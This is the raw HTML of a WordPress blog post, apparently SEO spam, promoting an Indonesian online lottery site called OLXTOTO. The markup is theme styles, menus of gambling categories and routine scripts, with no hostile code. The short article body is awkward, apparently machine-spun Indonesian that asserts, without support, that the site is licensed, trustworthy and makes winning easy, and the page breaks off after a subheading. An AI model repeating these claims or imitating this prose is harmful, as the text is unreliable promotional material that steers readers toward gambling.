var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=297' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-297 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Pulang Pisau</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/14/">
                      April 14, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Arena taruhan berkelas perjudian togel pastilah dikenali pelbagai golongan bettor. Terutamanya di Indonesia, beberapa betaruh dapat temukan servis terbaik benar-benar memberi kepuasan Waktu menjalankan taruhan togel di dalam internet. Trik bermainnya yang termasuk lebih ringan serta ringkas pastinya bikin betaruh dapat temukan layanan sangat terkesan yang juga lebih memberi keuntungan. Banyak pemain bebas putuskan pasaran serta model taruhan togel saat ini lewat cara dan Cara yang tambah gampang.</p>
<p>Tiap pemain sekarang tidak mendatangi bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka dengan gampang dan fleksibel. Sudah banyak juga blog judi sediakan permainan togel manfaat penuhi kepentingan bettor saat ini. Tentukan satu opsi situs dapat dipercaya manjadi pokok utama yang penting dikhususkan. OLXTOTO, sebagai satu diantaranya website judi sah bisa dipercaya Indonesia pastilah layak jadi rujukan terhebat fasilitas bermain judi togel paling beri keuntungan.</p>
<p>Jadi website resmi judi togel di Indonesia, pasti OLXTOTO udah punyai lisensi bisa dipercaya serta eksper. Selalu beri up-date serta up-grade buat tiap-tiap service yang dikasihkan, pastinya perihal ini dapat kasih kepuasan semuanya peserta. Pemain dapat mendapati layanan terbaik dan terkomplet main togel online, terlebih gampang meraih kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Bersertikat Dapat dipercaya</h2>
